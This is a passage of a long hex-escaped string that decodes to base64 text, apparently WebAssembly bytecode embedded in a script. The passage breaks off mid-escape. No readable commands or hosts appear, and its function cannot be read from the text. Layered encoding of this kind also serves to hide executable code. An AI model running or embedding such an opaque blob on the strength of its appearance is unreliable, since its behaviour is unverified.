\x71\x51\x52\x4a\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x43\x43\x41\x50\x49\x41\x68\x72\x45\x41\x30\x4c\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x43\x67\x73\x4c\x49\x51\x41\x67\x46\x53\x51\x48\x49\x41\x49\x67\x41\x43\x41\x41\x49\x41\x4a\x49\x47\x77\x75\x4f\x43\x77\x45\x48\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x51\x41\x6d\x6f\x6b\x42\x79\x41\x46\x51\x63\x41\x42\x61\x69\x49\x44\x51\x67\x41\x33\x41\x67\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x43\x41\x44\x63\x43\x45\x43\x41\x44\x51\x67\x41\x33\x41\x68\x67\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x45\x41\x4e\x67\x49\x34\x49\x41\x4e\x42\x67\x49\x41\x45\x4e\x67\x49\x38\x49\x41\x4e\x42\x41\x44\x59\x43\x69\x41\x45\x67\x41\x30\x46\x41\x61\x79\x49\x47\x51\x51\x41\x32\x41\x67\x41\x67\x41\x30\x45\x41\x4e\x67\x4a\x45\x49\x41\x4e\x42\x41\x44\x59\x43\x6a\x41\x45\x67\x41\x79\x41\x41\x49\x41\x46\x42\x2f\x2f\x2f\x2f\x2f\x77\x46\x78\x49\x67\x63\x51\x48\x43\x41\x42\x51\x63\x44\x2f\x2f\x2f\x38\x42\x63\x53\x49\x42\x49\x41\x64\x4a\x42\x45\x41\x44\x51\x43\x41\x41\x49\x41\x46\x71\x4c\x41\x41\x41\x49\x51\x67\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x4a\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x4a\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x49\x4f\x67\x41\x41\x49\x41\x63\x67\x41\x55\x45\x42\x61\x69\x49\x42\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x67\x43\x6a\x41\x45\x69\x41\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x69\x41\x46\x71\x51\x63\x63\x41\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x61\x6b\x45\x49\x49\x41\x46\x72\x64\x48\x45\x36\x41\x41\x41\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x57\x70\x42\x78\x77\x42\x71\x49\x67\x41\x67\x41\x43\x30\x41\x41\x45\x45\x42\x51\x51\x63\x67\x41\x79\x67\x43\x6a\x41\x46\x72\x64\x48\x4d\x36\x41\x41\x41\x67\x41\x30\x45\x41\x4e\x67\x4b\x4d\x41\x51\x55\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x47\x41\x66\x7a\x6f\x41\x41\x41\x73\x43\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x45\x51\x43\x41\x41\x51\x63\x41\x41\x53\x41\x52\x41\x41\x30\x41\x67\x41\x79\x41\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x77\x41\x42\x49\x44\x51\x41\x4c\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x41\x30\x45\x41\x4e\x67\x4b\x49\x41\x55\x45\x41\x49\x51\x41\x4d\x41\x51\x55\x67\x41\x45\x45\x34\x52\x77\x30\x42\x43\x77\x77\x42\x43\x77\x4e\x41\x49\x41\x4d\x67\x41\x45\x45\x42\x61\x6a\x59\x43\x69\x41\x45\x67\x41\x43\x41\x44\x51\x63\x67\x41\x61\x6d\x70\x42\x41\x44\x6f\x41\x41\x43\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x68\x49\x44\x51\x41\x4c\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x52\x45\x45\x42\x61\x6a\x59\x43\x52\x41\x73\x67\x41\x30\x48\x41\x41\x44\x59\x43\x69\x41\x46\x42\x77\x41\x41\x68\x41\x41\x4e\x41\x49\x41\x4d\x67\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x42\x4f\x67\x41\x41\x49\x41\x46\x42\x43\x48\x59\x68\x41\x53\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x78\x4b\x44\x51\x41\x4c\x49\x41\x59\x67\x41\x54\x59\x43\x41\x43\x41\x41\x51\x54\x68\x4b\x42\x45\x41\x67\x41\x79\x67\x43\x52\x43\x45\x42\x41\x30\x41\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x32\x41\x6f\x67\x42\x49\x41\x41\x67\x41\x30\x48\x49\x41\x47\x70\x71\x49\x41\x45\x36\x41\x41\x41\x67\x41\x55\x45\x49\x64\x69\x45\x42\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x4e\x41\x41\x73\x67\x41\x79\x41\x42\x4e\x67\x4a\x45\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x42\x55\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x79\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x44\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x79\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x44\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x79\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x45\x49\x41\x56\x42\x51\x47\x73\x69\x41\x45\x45\x41\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x45\x51\x43\x79\x41\x46\x49\x41\x42\x42\x41\x68\x41\x4c\x49\x41\x41\x67\x42\x55\x45\x44\x45\x41\x73\x67\x42\x53\x41\x41\x51\x51\x51\x51\x43\x79\x41\x41\x49\x41\x56\x42\x42\x52\x41\x4c\x49\x41\x55\x67\x41\x45\x45\x47\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x63\x51\x43\x79\x41\x46\x49\x41\x42\x42\x43\x42\x41\x4c\x49\x41\x41\x67\x42\x45\x45\x4a\x45\x41\x73\x67\x41\x79\x41\x45\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x49\x41\x4d\x67\x42\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x63\x7a\x59\x43\x42\x43\x41\x44\x49\x41\x51\x6f\x41\x67\x67\x67\x41\x79\x67\x43\x43\x48\x4d\x32\x41\x67\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x4d\x49\x41\x4d\x6f\x41\x67\x78\x7a\x4e\x67\x49\x4d\x49\x41\x4d\x67\x42\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x63\x7a\x59\x43\x45\x43\x41\x44\x49\x41\x51\x6f\x41\x68\x51\x67\x41\x79\x67\x43\x46\x48\x4d\x32\x41\x68\x51\x67\x41\x79\x41\x45\x4b\x41\x49\x59\x49\x41\x4d\x6f\x41\x68\x68\x7a\x4e\x67\x49\x59\x49\x41\x4d\x67\x42\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x63\x7a\x59\x43\x48\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x41\x67\x41\x79\x67\x43\x49\x48\x4d\x69\x42\x6a\x59\x43\x49\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x51\x67\x41\x79\x67\x43\x4a\x48\x4d\x69\x42\x7a\x59\x43\x4a\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x67\x67\x41\x79\x67\x43\x4b\x48\x4d\x69\x43\x44\x59\x43\x4b\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x77\x67\x41\x79\x67\x43\x4c\x48\x4d\x69\x43\x54\x59\x43\x4c\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x41\x67\x41\x79\x67\x43\x4d\x48\x4d\x69\x41\x54\x59\x43\x4d\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x51\x67\x41\x79\x67\x43\x4e\x48\x4d\x69\x41\x44\x59\x43\x4e\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x67\x67\x41\x79\x67\x43\x4f\x48\x4d\x32\x41\x6a\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x38\x49\x41\x4d\x6f\x41\x6a\x78\x7a\x4e\x67\x49\x38\x49\x41\x49\x67\x42\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x47\x51\x52\x42\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x42\x6b\x45\x59\x64\x6a\x6f\x41\x41\x79\x41\x43\x49\x41\x63\x36\x41\x41\x51\x67\x41\x69\x41\x48\x51\x51\x68\x32\x4f\x67\x41\x46\x49\x41\x49\x67\x42\x30\x45\x51\x64\x6a\x6f\x41\x42\x69\x41\x43\x49\x41\x64\x42\x47\x48\x59\x36\x41\x41\x63\x67\x41\x69\x41\x49\x4f\x67\x41\x49\x49\x41\x49\x67\x43\x45\x45\x49\x64\x6a\x6f\x41\x43\x53\x41\x43\x49\x41\x68\x42\x45\x48\x59\x36\x41\x41\x6f\x67\x41\x69\x41\x49\x51\x52\x68\x32\x4f\x67\x41\x4c\x49\x41\x49\x67\x43\x54\x6f\x41\x44\x43\x41\x43\x49\x41\x6c\x42\x43\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x4a\x51\x52\x42\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x43\x55\x45\x59\x64\x6a\x6f\x41\x44\x79\x41\x43\x49\x41\x45\x36\x41\x42\x41\x67\x41\x69\x41\x42\x51\x51\x68\x32\x4f\x67\x41\x52\x49\x41\x49\x67\x41\x55\x45\x51\x64\x6a\x6f\x41\x45\x69\x41\x43\x49\x41\x46\x42\x47\x48\x59\x36\x41\x42\x4d\x67\x41\x69\x41\x41\x4f\x67\x41\x55\x49\x41\x49\x67\x41\x45\x45\x49\x64\x6a\x6f\x41\x46\x53\x41\x43\x49\x41\x4d\x73\x41\x44\x59\x36\x41\x42\x59\x67\x41\x69\x41\x44\x4c\x41\x41\x33\x4f\x67\x41\x58\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x44\x6f\x41\x47\x43\x41\x43\x49\x41\x4d\x73\x41\x44\x6b\x36\x41\x42\x6b\x67\x41\x69\x41\x44\x4c\x41\x41\x36\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x79\x77\x41\x4f\x7a\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x73\x41\x44\x77\x36\x41\x42\x77\x67\x41\x69\x41\x44\x4c\x41\x41\x39\x4f\x67\x41\x64\x49\x41\x49\x67\x41\x79\x77\x41\x50\x6a\x6f\x41\x48\x69\x41\x43\x49\x41\x4d\x73\x41\x44\x38\x36\x41\x42\x38\x67\x42\x53\x51\x48\x43\x79\x34\x41\x49\x41\x42\x43\x41\x46\x49\x45\x51\x41\x4e\x41\x49\x41\x46\x42\x66\x32\x6f\x69\x41\x53\x41\x41\x70\x30\x45\x48\x63\x55\x45\x77\x63\x6a\x6f\x41\x41\x43\x41\x41\x51\x67\x4f\x49\x49\x67\x42\x43\x41\x46\x49\x4e\x41\x41\x73\x4c\x49\x41\x45\x4c\x4e\x67\x41\x67\x41\x45\x49\x41\x55\x67\x52\x41\x41\x30\x41\x67\x41\x55\x46\x2f\x61\x69\x49\x42\x49\x41\x49\x67\x41\x4b\x64\x42\x44\x33\x46\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x45\x49\x45\x69\x43\x49\x41\x51\x67\x42\x53\x44\x51\x41\x4c\x43\x79\x41\x42\x43\x38\x49\x43\x41\x51\x5a\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x67\x4a\x43\x41\x44\x63\x44\x41\x43\x41\x43\x51\x67\x41\x33\x41\x77\x67\x67\x41\x6b\x49\x41\x4e\x77\x4d\x51\x49\x41\x4a\x43\x41\x44\x63\x44\x47\x43\x41\x43\x51\x67\x41\x33\x41\x79\x41\x67\x41\x30\x48\x51\x41\x57\x6f\x69\x42\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x51\x51\x41\x67\x42\x43\x41\x44\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x49\x51\x47\x30\x45\x41\x53\x41\x52\x2f\x51\x58\x38\x46\x49\x41\x41\x6f\x41\x6b\x77\x61\x49\x41\x41\x6f\x41\x67\x41\x68\x42\x53\x41\x41\x4c\x41\x42\x4b\x51\x51\x46\x49\x42\x45\x41\x67\x41\x43\x41\x46\x51\x56\x39\x78\x4e\x67\x49\x41\x43\x79\x41\x41\x4b\x41\x49\x77\x42\x45\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x46\x49\x41\x41\x6f\x41\x69\x77\x68\x42\x69\x41\x41\x49\x41\x4d\x32\x41\x69\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x7a\x59\x43\x46\x43\x41\x41\x51\x64\x41\x41\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x30\x48\x51\x41\x47\x6f\x32\x41\x68\x41\x67\x41\x43\x41\x45\x49\x41\x45\x67\x41\x68\x41\x62\x49\x51\x45\x67\x42\x67\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x69\x41\x41\x51\x51\x42\x42\x41\x43\x41\x43\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x69\x41\x42\x51\x58\x38\x67\x41\x43\x67\x43\x46\x42\x73\x68\x41\x53\x41\x41\x49\x41\x59\x32\x41\x69\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x77\x49\x41\x42\x42\x41\x44\x59\x43\x45\x43\x41\x41\x51\x51\x41\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x43\x77\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x41\x67\x42\x55\x45\x67\x63\x58\x49\x32\x41\x67\x42\x42\x66\x79\x41\x42\x49\x41\x42\x42\x49\x48\x45\x62\x43\x79\x45\x48\x49\x41\x4d\x6b\x42\x79\x41\x48\x43\x38\x41\x43\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x42\x35\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x37\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4a\x42\x39\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x42\x2f\x4e\x51\x41\x4b\x51\x49\x41\x4e\x77\x49\x59\x49\x41\x4a\x42\x68\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x67\x49\x41\x4a\x42\x6a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x42\x6c\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x77\x49\x41\x4a\x42\x6e\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x34\x49\x41\x4a\x42\x51\x47\x74\x42\x70\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x42\x72\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x49\x49\x41\x4a\x42\x74\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x51\x49\x41\x4a\x42\x76\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x42\x78\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x67\x49\x41\x4a\x42\x7a\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x6f\x49\x41\x4a\x42\x31\x4e\x55\x41\x4b\x51\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x33\x4e\x55\x41\x4b\x41\x49\x41\x4e\x67\x4a\x34\x49\x41\x4a\x42\x66\x69\x41\x41\x61\x79\x49\x44\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x4a\x47\x79\x49\x44\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x44\x59\x43\x46\x43\x41\x43\x49\x41\x41\x32\x41\x69\x77\x67\x41\x69\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x32\x41\x68\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x63\x49\x41\x49\x67\x41\x52\x42\x44\x49\x51\x51\x67\x41\x77\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x43\x41\x41\x49\x41\x49\x6f\x41\x68\x42\x47\x51\x52\x39\x30\x51\x52\x39\x31\x61\x6b\x45\x41\x4f\x67\x41\x41\x43\x79\x41\x43\x4a\x41\x63\x67\x42\x41\x75\x4b\x41\x67\x41\x67\x41\x41\x52\x2f\x41\x6e\x38\x67\x41\x55\x47\x41\x41\x55\x6b\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x42\x42\x41\x51\x77\x42\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x42\x42\x66\x79\x41\x42\x51\x59\x42\x2f\x63\x55\x47\x41\x76\x77\x4e\x48\x44\x51\x45\x61\x49\x41\x41\x67\x41\x54\x6f\x41\x41\x45\x45\x42\x44\x41\x45\x4c\x49\x41\x46\x42\x67\x42\x42\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x63\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x51\x51\x49\x4d\x41\x51\x73\x67\x41\x55\x47\x41\x51\x48\x46\x42\x67\x4d\x41\x44\x52\x69\x41\x42\x51\x59\x43\x77\x41\x30\x6c\x79\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x78\x32\x51\x65\x41\x42\x63\x6a\x6f\x41\x41\x43\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x42\x49\x41\x41\x67\x41\x55\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x4a\x42\x41\x77\x77\x42\x43\x79\x41\x42\x51\x59\x43\x41\x66\x47\x70\x42\x67\x49\x44\x41\x41\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x45\x6e\x5a\x42\x38\x41\x46\x79\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x55\x45\x4d\x64\x6b\x45\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41\x41\x45\x67\x41\x43\x41\x42\x51\x51\x5a\x32\x51\x54\x39\x78\x51\x59\x41\x42\x63\x6a\x6f\x41\x41\x69\x41\x41\x49\x41\x46\x42\x50\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x41\x44\x51\x51\x51\x46\x51\x58\x38\x4c\x43\x77\x56\x42\x41\x51\x73\x4c\x43\x77\x41\x67\x41\x43\x41\x42\x72\x53\x41\x43\x45\x42\x6b\x4c\x2f\x77\x45\x42\x42\x48\x38\x6a\x42\x79\x45\x46\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x51\x63\x6a\x68\x41\x43\x41\x43\x47\x79\x49\x44\x4b\x41\x49\x41\x49\x51\x49\x43\x66\x77\x4a\x41\x49\x41\x45\x45\x66\x77\x4a\x2f\x49\x41\x41\x67\x42\x53\x41\x41\x47\x79\x45\x45\x49\x41\x45\x73\x41\x41\x41\x68\x41\x43\x41\x43\x42\x45\x41\x67\x41\x45\x48\x2f\x41\x58\x45\x69\x41\x45\x45\x44\x64\x69\x49\x42\x51\x58\x42\x71\x49\x41\x45\x67\x41\x6b\x45\x61\x64\x57\x70\x79\x51\x51\x64\x4c\x44\x51\x4d\x67\x41\x45\x47\x41\x66\x32\x6f\x67\x41\x6b\x45\x47\x64\x48\x49\x69\x41\x45\x45\x41\x54\x67\x52\x41\x49\x41\x4e\x42\x41\x44\x59\x43\x41\x43\x41\x45\x49\x41\x41\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x77\x55\x67\x41\x45\x46\x2f\x53\x67\x52\x41\x49\x41\x51\x67\x41\x45\x48\x2f\x41\x58\x45\x32\x41\x67\x41\x67\x41\x45\x45\x41\x52\x77\x77\x43\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x41\x67\x42\x43\x41\x41\x51\x66\x2b\x2f\x41\x33\x45\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x79\x41\x41\x51\x66\x38\x42\x63\x55\x47\x2b\x66\x6d\x6f\x69\x41\x45\x45\x79\x53\x77\x30\x44\x49\x41\x42\x42\x41\x6e\x52\x42\x67\x4d\x30\x41\x61\x69\x67\x43\x41\x43\x45\x41\x43\x79\x41\x44\x49\x41\x41\x32\x41\x67\x42\x42\x66\x67\x73\x46\x49\x41\x49\x4e\x41\x55\x45\x41\x43\x77\x77\x42\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x42\x42\x66\x77\x73\x68\x42\x69\x41\x46\x4a\x41\x63\x67\x42\x67\x75\x4c\x41\x51\x45\x43\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x46\x43\x41\x41\x4b\x41\x49\x63\x53\x77\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x53\x41\x41\x51\x51\x42\x42\x41\x43\x41\x42\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x67\x73\x67\x41\x45\x45\x41\x4e\x67\x49\x51\x49\x41\x42\x42\x41\x44\x59\x43\x48\x43\x41\x41\x51\x51\x41\x32\x41\x68\x51\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x52\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x41\x4b\x41\x49\x77\x61\x69\x49\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x6a\x59\x43\x42\x43\x41\x42\x51\x52\x74\x30\x51\x52\x39\x31\x43\x77\x74\x45\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x53\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x41\x42\x42\x49\x42\x48\x39\x42\x66\x77\x55\x67\x41\x43\x67\x43\x49\x43\x45\x43\x49\x41\x41\x67\x41\x55\x45\x42\x49\x41\x4a\x42\x41\x33\x45\x52\x41\x51\x42\x42\x41\x55\x59\x45\x66\x79\x41\x42\x4c\x51\x41\x41\x42\x55\x46\x2f\x43\x77\x73\x68\x41\x79\x41\x42\x4a\x41\x63\x67\x41\x77\x75\x69\x43\x67\x49\x47\x66\x77\x56\x2b\x49\x41\x46\x42\x4a\x45\x73\x45\x66\x6b\x49\x41\x42\x51\x4a\x2b\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x69\x49\x44\x51\x53\x42\x47\x49\x41\x4e\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x44\x51\x41\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x4a\x42\x4b\x32\x73\x4f\x41\x77\x41\x42\x41\x41\x45\x4c\x49\x41\x4a\x42\x4c\x55\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x68\x42\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x43\x44\x41\x45\x4c\x51\x51\x41\x68\x42\x67\x73\x67\x41\x55\x55\x68\x41\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x52\x42\x79\x51\x52\x42\x47\x49\x41\x4a\x42\x4d\x45\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x53\x42\x79\x51\x66\x67\x41\x52\x77\x52\x41\x49\x41\x4d\x45\x51\x45\x45\x49\x49\x51\x45\x4d\x42\x41\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x42\x44\x30\x6f\x45\x51\x43\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x79\x41\x41\x51\x51\x41\x51\x45\x55\x49\x41\x44\x41\x59\x46\x51\x52\x41\x68\x41\x51\x77\x44\x43\x77\x41\x4c\x42\x55\x45\x4b\x49\x41\x45\x67\x41\x78\x73\x69\x41\x53\x41\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x4e\x42\x45\x41\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x43\x41\x41\x77\x46\x43\x77\x73\x67\x41\x55\x45\x4b\x52\x77\x30\x41\x49\x41\x4a\x42\x55\x47\x6f\x69\x41\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x43\x6d\x77\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x44\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x69\x42\x43\x41\x42\x51\x5a\x6d\x7a\x35\x73\x77\x42\x53\x58\x45\x4e\x41\x41\x73\x67\x41\x61\x30\x68\x43\x43\x41\x45\x42\x45\x41\x67\x41\x79\x45\x42\x41\x30\x41\x67\x43\x45\x49\x4b\x66\x69\x49\x4a\x49\x41\x4b\x73\x49\x67\x70\x43\x66\x34\x56\x57\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x55\x4c\x49\x41\x6b\x67\x43\x6e\x77\x68\x43\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x67\x43\x45\x4b\x61\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x42\x6c\x55\x63\x51\x30\x41\x43\x79\x41\x43\x51\x51\x6c\x4e\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x51\x4c\x43\x77\x73\x4d\x41\x67\x73\x67\x41\x53\x41\x42\x51\x58\x39\x7